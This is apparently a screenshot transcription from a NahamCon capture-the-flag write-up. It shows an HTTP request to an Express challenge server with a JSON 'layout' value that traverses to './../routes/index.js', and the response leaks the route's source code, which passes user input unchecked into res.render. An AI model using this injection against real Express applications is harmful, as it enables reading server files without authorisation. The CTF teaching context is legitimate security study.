 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30186
3 Content-Length: 58
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: text/html, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
9 Content-Type: application/json
10 Origin: http://challenge.nahamcon.com:30186
11 Referer: http://challenge.nahamcon.com:30186/
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5,pt;q=0.4
14 Connection: close
15
16 {"profile":{"name":"xxx","layout":"./../routes/index.js"}}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 293
5 ETag: W/"125-3t1xo8ggiYOm3GksBt287RySerc"
6 Date: Sun, 14 Mar 2021 06:40:43 GMT
7 Connection: close
8
9 var express = require('express');
10 var router = express.Router();
11
12 /* GET home page. */
13 router.get('/', function(req, res, next) {
14 res.render('index')
15 });
16
17 router.post('/', function(req, res, next) {
18 var profile = req.body.profile
19 res.render('index', profile)
20 });
21
22 module.exports = router;